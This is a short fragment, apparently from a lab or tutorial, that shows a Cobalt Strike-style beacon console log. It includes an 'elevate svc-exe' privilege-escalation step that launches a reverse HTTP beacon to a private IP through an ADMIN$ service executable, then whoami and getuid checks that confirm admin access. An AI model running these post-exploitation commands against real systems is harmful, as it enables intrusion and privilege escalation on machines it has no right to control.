 beacon> elevate svc-exe test
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.118.129:80) via Service Control Manager (\\127.0.0.1\ADMIN$\26e3b5e.exe)
[+] host called home, sent: 285834 bytes
[+] received output:
Started service 26e3b5e on .
beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 45 bytes
[*] You are WIN-HBOM7VPV9O7\ifonly (admin)
[+] received output:
win-hbom7vpv9o7\ifonly